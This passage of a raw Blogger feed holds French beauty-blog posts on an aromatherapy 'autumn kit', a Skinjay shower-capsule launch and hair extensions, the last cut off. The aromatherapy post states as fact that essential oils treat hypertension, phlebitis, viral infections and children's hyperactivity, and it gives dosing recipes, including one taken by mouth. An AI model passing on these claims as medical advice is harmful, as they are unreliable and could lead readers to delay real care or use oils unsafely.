href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9DAF-P79f4_3XHHD3Aa5ciHORur6TUfl542pGiqdhyphenhyphenEs7KSqXpdWmBiDrigzFaH0MspCqDMV-jd5aurJiW7AIZwa49eOL_wZ4jeassSu89wZoZEV875JwDrLe4lX7dJE5eNSCPa-pu3Rh\/s1600\/essential-oils-1433694_960_720.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9DAF-P79f4_3XHHD3Aa5ciHORur6TUfl542pGiqdhyphenhyphenEs7KSqXpdWmBiDrigzFaH0MspCqDMV-jd5aurJiW7AIZwa49eOL_wZ4jeassSu89wZoZEV875JwDrLe4lX7dJE5eNSCPa-pu3Rh\/s1600\/essential-oils-1433694_960_720.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPas plus tard que l'année dernière, l'aromathérapie était encore un grand mystère pour moi. Curieuse, je me suis intéressée au livre 100 Réflexes Aromathérapie, je me soigne avec des huiles essentielles de Danièle Festyle, et cela a été une révélation. Il fallait impérativement que je me mette aux huiles essentielles. En septembre, j'ai rencontré le Docteur Franck Gigon, médecin généraliste aromathérapeute ainsi que Madame Delphine Laumaillé, formatrice en aromathérapie lors d'un événement Puressentiel, dont le « credo » consiste à rendre l'aromathérapie accessible à tous. Ce moment d'échanges m'a confortée pour poursuivre dans cette voie. J’ai donc décidé de vous partager mes découvertes ainsi que les huiles essentielles de ma « trousse aromatique d'automne ».\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQu'est-ce qu'une huile essentielle ? C'est un liquide très odorant, extrait d'un végétal, qui a comme particularité de ne pas se mélanger à l'eau. En claire, c’est un super concentré de plantes ! Par exemple, pour obtenir 10 gouttes d'huile essentielle d'origan, il faut 300 grammes d'origan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQu'est-ce que l'aromathérapie ? C'est la médecine qui soigne à l'aide des huiles essentielles : La manière la plus puissante de se traiter par les plantes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSauf exception (l’huile essentielle de Ravintsara), il ne faut pas appliquer l'huile essentielle pure sur votre peau. En sélectionnant avec discernement l'huile végétale qui lui servira de support, on peut renforcer l’efficacité d’une huile essentielle. Mes huiles végétales favorites sont l’Argan, l’Arnica, la Jojoba et bien sûr la Nigelle (NDLR : « l'huile qui guérit tous les maux sauf la mort »).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xz5AtUizuWrIQ3HK5swQtBLHP8SIyMPQEjIMa2tOQLM9HE40R78hTvO_0ItmDlRemHLI2yCR5EqvAQXjY-sjhq5H2TZvq7wJp7ihQV4-OjPEOip1eVZ2RgzDOV5g8jVHMvJr9hRRE90U\/s1600\/essential-oils-2535233.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xz5AtUizuWrIQ3HK5swQtBLHP8SIyMPQEjIMa2tOQLM9HE40R78hTvO_0ItmDlRemHLI2yCR5EqvAQXjY-sjhq5H2TZvq7wJp7ihQV4-OjPEOip1eVZ2RgzDOV5g8jVHMvJr9hRRE90U\/s1600\/essential-oils-2535233.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMa trousse aromatique d'automne (7 huiles essentielles + 1 huile végétale de Jojoba) :\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHuile essentielle d'Hélichryse : C'est le plus puissant anti-hématome connu. Assurant la santé et la beauté de la peau, elle aide à faire disparaître au plus vite les traces d’une chirurgie réparatrice ou esthétique, une couperose, des crevasses. Elle régularise aussi les troubles de la circulation, comme les phlébites, varices ou hémorroïdes. LA RECETTE : Pour les œdèmes des membres inférieurs, jambes lourdes et varices : 15 gouttes d'Hélichryse + 85 gouttes d'HV de Calophylle. Appliquer 4 gouttes du mélange en massage doux en remontant des chevilles vers les genoux (3f\/jour pendant 10 jours).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHuile essentielle d'Ylang Ylang : Elle est excellente pour combattre la fatigue physique, intellectuelle ou sexuelle. Réconfortante, elle est indiquée en cas de stress, d'anxiété ou d’insomnie. C'est aussi un bon anti-inflammatoire et un anti-rhumatismal. Elle revitalise les cheveux et régénère la peau fatiguée. RECETTE : Hypertension artérielle : 10 gouttes d'Ylang Ylang + 10 gouttes de Marjolaine diluées dans 10ml d'huile neutre à appliquer sur la poitrine (2f\/jour pendant 5 jours).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHuile essentielle de Lavande vraie : Antiparasitaire, elle permet de chasser définitivement les poux. Antiseptique, elle permet d'éviter les infections ; On l'utilise également comme relaxant musculaire. Elle constitue un allié contre les problèmes de peau (acné, eczéma ou psoriasis). Elle traite l'insomnie, l'irritabilité et les crises d'anxiété. RECETTE : Répulsif poux : 1 goutte d'huile essentielle d'Eucalyptus citronnée + 1 goutte d'huile essentielle de Lavande vraie. En période d'épidémie, chaque matin, avant le départ à l'école, appliquer ce mélange sur la chevelure au niveau de la nuque et derrière les oreilles.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHuile essentielle de Petit grain bigarade : Voici l’huile qui efface le \"coup de blues\" et favorise un bon sommeil. Elle est très utile pour calmer les enfants hyperactifs. Elle pallie les déséquilibres nerveux, la spasmophilie, les troubles de la respiration et du rythme cardiaque. Antispasmodique, elle soulage les crampes, le torticoli, les coliques et les douleurs de règles. Elle soigne les infections cutanées, c'est en outre un excellent régénérant cellulaire qui améliore l'état de la peau et régule la transpiration excessive. RECETTE : Déséquilibre nerveux, dystonies neurovégétative, \"stress professionnel\" : 1 goutte de Petit grain bigarade + 1 goutte d'Estragon sur un comprimé neutre au repas du soir et au coucher pendant 7 jours.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHuile essentielle de Citronelle de Java : Elle éloigne les moustiques et autres insectes et traite leurs piqûres. Elle est également efficace contre les tendinites et les douleurs rhumatismales. RECETTE : Répulsif moustiques : Vaporisation de Citronnelle sur les vêtements.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHuile essentielle de Ravintsara : Très large spectre d'action, on la recommande pour prévenir et soigner toutes les affections virales, surtout respiratoires (rhume, grippe, angine, laryngite, bronchite, rhino-pharyngite) ainsi que les gastro-entérites saisonnières (toujours virales), l'herpès ou encore le zona. Tonifiante, elle aide à sortir des états de fatigue extrême et accélère la convalescence. RECETTE : Prévention de la grippe : Quelques gouttes de Ravintsara sur le sternum, le haut du dos, le pli du coude et les poignets pendant 10 jours (chez l’adulte : 3 à 4 gouttes en application 4f\/jour).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHuile essentielle de Géranium Rosat : Idéale pour les affections cutanées (psoriasis, eczéma), les brûlures, les coups de soleil, la peau grasse, la transpiration, les insectes et les poux. RECETTE : Vieillissement de la peau : Mélanger 1 goute d'huile essentielle de géranium à 1 cuillerée à café d'huile végétale de rose musquée.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWzA_I9SIdWgAn_if7i6m2mHHHGChyphenhyphenvlug0UUDZqxM7SNWfvNTt-IUhhcPUhmmrpI1TV3KLKSYVCn6tnY9ljCh5w8ppBLDLVXzu4DtLNL_Z3MrBP10uaUfKgsvMTlodNsbprwV47vQhohm\/s1600\/essential-oils-2536405.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1418\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWzA_I9SIdWgAn_if7i6m2mHHHGChyphenhyphenvlug0UUDZqxM7SNWfvNTt-IUhhcPUhmmrpI1TV3KLKSYVCn6tnY9ljCh5w8ppBLDLVXzu4DtLNL_Z3MrBP10uaUfKgsvMTlodNsbprwV47vQhohm\/s1600\/essential-oils-2536405.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVous avez maintenant les clefs en main pour vivre l'automne en pleine santé.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRetrouvez toutes les huiles essentielles et huiles végétales sur \u003Ca href=\"https:\/\/fr.puressentiel.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Epuressentiel.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"im\" style=\"color: #500050; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 12.800000190734863px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"im\" style=\"color: #500050; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 12.800000190734863px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/7549660269179685162\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2017\/11\/ma-trousse-daromatherapie-pour-lautomne.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/7549660269179685162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/7549660269179685162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2017\/11\/ma-trousse-daromatherapie-pour-lautomne.html","title":"Ma trousse d'aromathérapie pour l'automne "}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9DAF-P79f4_3XHHD3Aa5ciHORur6TUfl542pGiqdhyphenhyphenEs7KSqXpdWmBiDrigzFaH0MspCqDMV-jd5aurJiW7AIZwa49eOL_wZ4jeassSu89wZoZEV875JwDrLe4lX7dJE5eNSCPa-pu3Rh\/s72-c\/essential-oils-1433694_960_720.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-6569494011006369265"},"published":{"$t":"2017-10-11T17:08:00.002+02:00"},"updated":{"$t":"2017-10-11T17:08:43.210+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauté"}],"title":{"type":"text","$t":"Expérience sensorielle : Ma douche avec SKINJAY"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjV5G93zvrDaS0YmBu9pZwdkg0n4T5NNNKW_v7u1Aqfy4kttRM2Zodv0vos_ko78K0lzspG8E-HlSYQKtNBvEXEQU8I9hoPdpx17-ulBBHTuOHEGXSvOWMZAnVJkXfbxPTJIUrCVR6h2fO\/s1600\/AnthonyGhnassia_-191.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjV5G93zvrDaS0YmBu9pZwdkg0n4T5NNNKW_v7u1Aqfy4kttRM2Zodv0vos_ko78K0lzspG8E-HlSYQKtNBvEXEQU8I9hoPdpx17-ulBBHTuOHEGXSvOWMZAnVJkXfbxPTJIUrCVR6h2fO\/s1600\/AnthonyGhnassia_-191.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFavorable aux nouveaux concepts, je me suis vue invitée au lancement de\u0026nbsp;Skinjay, le dernier-né d'une jeune startup française créée en 2012. Elle propose une idée originale : Diffuser à l’aide d’une capsule recyclable, des huiles essentielles 100% naturelles et biologiques dans l’eau de votre douche pour une sensation de bien-être inédite qui a déjà séduit les plus grands palaces d'Europe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ELe 20 septembre dernier, la marque mettait les petits plats dans les grands pour nous recevoir ! Le temps d’une soirée, dans un écrin d’exception, la Résidence Paris à Neuilly-sur-Seine, nous avons ainsi testé individuellement dans des suites privées la douche avec Skinjay après avoir fait notre choix grâce au bar à oxygène. C'était également pour les participants l’occasion de rencontrer le jeune fondateur de la marque, Nicolas Pasquier ainsi que le\u0026nbsp;Maître parfumeur et aromatologue,\u0026nbsp;Jean-Charles Sommerard.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EJ'ai commencé par découvrir les 6 capsules de la collection Odyssey (Forest, Glamour, Tropical, Smooth, Sunshine et Magic) et leur parfum à l'aide du bar à oxygène. Etant inscrite pour la douche, je me suis ensuite laissée séduire par cette expérience, plutôt inédite et insolite lors d'une soirée.\u0026nbsp; J'ai donc placé la capsule \"Tropical\" (néroli, vanille, agrumes) dans le module Skinjay, de la même manière qu'on insère une capsule dans une machine à café, et ma douche a été instantanément transformée en une véritable expérience sensorielle, telle une évasion vers un paysage exotique..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETous les produits Skinjay sont disponibles sur l'e-shop de la marque : \u003Ca href=\"http:\/\/www.skinjay.com\/\"\u003Ewww.skinjay.com\u003C\/a\u003E ainsi qu'au BHV Marais.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWgmw7-01_oSOAA-KJn4S4-wA3UhParSKcj_0aRXnUOHfbZL0QAzjD6BZVkASnHWgWuu6rjJKhKd0m5cLvUWRDRr_cIRxNcEN2P-3hgJju2cBKU3xeHEanLJv9a_xCDpSC7C6Lh_2ZhLS8\/s1600\/AnthonyGhnassia_-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWgmw7-01_oSOAA-KJn4S4-wA3UhParSKcj_0aRXnUOHfbZL0QAzjD6BZVkASnHWgWuu6rjJKhKd0m5cLvUWRDRr_cIRxNcEN2P-3hgJju2cBKU3xeHEanLJv9a_xCDpSC7C6Lh_2ZhLS8\/s1600\/AnthonyGhnassia_-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB_LiR0ksO12_m8C8ncOYxfT3HJShwFubLObUTW0n8QHH8vsHM5OrcGzlaGT0kkYrhE-CEyWoIk_IZNUnMI-V0nYrAM5eN2CxsnwODDKDH868gDjHxfVe_3a7JnWQgJn2FGf25mE63quh5\/s1600\/AnthonyGhnassia_-57.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB_LiR0ksO12_m8C8ncOYxfT3HJShwFubLObUTW0n8QHH8vsHM5OrcGzlaGT0kkYrhE-CEyWoIk_IZNUnMI-V0nYrAM5eN2CxsnwODDKDH868gDjHxfVe_3a7JnWQgJn2FGf25mE63quh5\/s1600\/AnthonyGhnassia_-57.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4hKpIbyGnvpklY70XSD_GehE7f6aCm9Ill4h7n9lmLJFI5A_GK0i3sg5511cayTfd3JRvYuc_a3uGB-D0lkdMRXQNxCqrj12CLr0_3Q5Aq49Rk50udQjuuBLAGWwRPw4D__0yTh3PeP3P\/s1600\/AnthonyGhnassia_-63.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1087\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4hKpIbyGnvpklY70XSD_GehE7f6aCm9Ill4h7n9lmLJFI5A_GK0i3sg5511cayTfd3JRvYuc_a3uGB-D0lkdMRXQNxCqrj12CLr0_3Q5Aq49Rk50udQjuuBLAGWwRPw4D__0yTh3PeP3P\/s1600\/AnthonyGhnassia_-63.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgSPTbzZEEDTDLumjpjv9k5_kwKThfjm4V5rauuMeNKDOEGEg3if4MxXdaoWUSqHcSWVhG7pZu-8IEzVoIRRy911npxwVW03minT92hFb8VySmUdhyphenhyphen2IMyMj-3t6vCLakfhXHZY1k6JHq1\/s1600\/AnthonyGhnassia_-182.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgSPTbzZEEDTDLumjpjv9k5_kwKThfjm4V5rauuMeNKDOEGEg3if4MxXdaoWUSqHcSWVhG7pZu-8IEzVoIRRy911npxwVW03minT92hFb8VySmUdhyphenhyphen2IMyMj-3t6vCLakfhXHZY1k6JHq1\/s1600\/AnthonyGhnassia_-182.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQHNs8r8Xw8hbd34Fe06T7YuDyJ8tMI2xdRIr6Laz8YoLgvA9NUkVeWarqyCbDVLWy8rX09gBqPsyiqJF6mENeGVsdFkxS_inPzNuZlP79hfCmbc89fnKEoUy3xm_cbIh33eiwc2I1vv5E\/s1600\/AnthonyGhnassia_-221.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQHNs8r8Xw8hbd34Fe06T7YuDyJ8tMI2xdRIr6Laz8YoLgvA9NUkVeWarqyCbDVLWy8rX09gBqPsyiqJF6mENeGVsdFkxS_inPzNuZlP79hfCmbc89fnKEoUy3xm_cbIh33eiwc2I1vv5E\/s1600\/AnthonyGhnassia_-221.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDdjrA-LqnQObdXrDWgJYH-UucY_QLPuk0UtKOMFBrTTA2Xx_p_z18wFJRCbleTRn4edhr3It7HpMRcicDMz47N0Z2jSIU32xtXQbAe0b_o0P0l7T0VXE46C2ly46PhwUx0SZ8PvlGqNdG\/s1600\/AnthonyGhnassia_-139.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDdjrA-LqnQObdXrDWgJYH-UucY_QLPuk0UtKOMFBrTTA2Xx_p_z18wFJRCbleTRn4edhr3It7HpMRcicDMz47N0Z2jSIU32xtXQbAe0b_o0P0l7T0VXE46C2ly46PhwUx0SZ8PvlGqNdG\/s1600\/AnthonyGhnassia_-139.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.800000190734863px; letter-spacing: 1.190000057220459px; text-align: justify;\"\u003E©\u003C\/span\u003E\u0026nbsp;Anthony Ghnassia\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/6569494011006369265\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2017\/10\/experience-sensorielle-ma-douche-avec.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6569494011006369265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6569494011006369265"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2017\/10\/experience-sensorielle-ma-douche-avec.html","title":"Expérience sensorielle : Ma douche avec SKINJAY"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjV5G93zvrDaS0YmBu9pZwdkg0n4T5NNNKW_v7u1Aqfy4kttRM2Zodv0vos_ko78K0lzspG8E-HlSYQKtNBvEXEQU8I9hoPdpx17-ulBBHTuOHEGXSvOWMZAnVJkXfbxPTJIUrCVR6h2fO\/s72-c\/AnthonyGhnassia_-191.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-8759380729416338844"},"published":{"$t":"2017-10-10T16:41:00.001+02:00"},"updated":{"$t":"2017-10-10T16:44:37.198+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauté"}],"title":{"type":"text","$t":"Ma chevelure XXL avec EVA EXTENSIONS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNZNH4j40cWFJgbgbpN6_gHwb66yMcLrmdfKJpBbzh_nji0k8M60SoCPKT-Sl9kt_t_XOjkQ98m2oY8oRlGac2wFWUzw8-p2DFlAVcvPABKy1pWzAO32xfEyYaHqBw6Radl-zZDC-Gpqk\/s1600\/_MG_7839.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNZNH4j40cWFJgbgbpN6_gHwb66yMcLrmdfKJpBbzh_nji0k8M60SoCPKT-Sl9kt_t_XOjkQ98m2oY8oRlGac2wFWUzw8-p2DFlAVcvPABKy1pWzAO32xfEyYaHqBw6Radl-zZDC-Gpqk\/s1600\/_MG_7839.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EEn début d'année, j'ai pris la \"grave\" décision de couper ma longue chevelure. Ce fut le fruit d'une mûre réflexion, car mes cheveux étaient abîmés et se cassaient, j'en perdais également beaucoup. Aujourd'hui ils ont retrouvé éclat,\u0026nbsp;brillance et vitalité. Néanmoins, je ressens toujours comme un petit manque. C'est alors qu'une idée m'est venue : ajouter des extensions !\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EJ'ai donc entrepris quelques démarches en m'orientant vers la pose d'extensions à la kératine. Ne connaissant pas du tout cet univers, j'ai commencé par lire les blogs féminins, les forums et par consulter les retours de clientes. Dans leur grande majorité, les femmes se montraient déçues : manque de\u0026nbsp;naturel, pratique étouffant les racines, difficultés à se brosser les cheveux, nécessité de dormir les cheveux attachés et perte massive de mèches et d'épaisseur. C'était impensable pour moi d'avoir recours à cette méthode, au vu de ces différentes informations.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 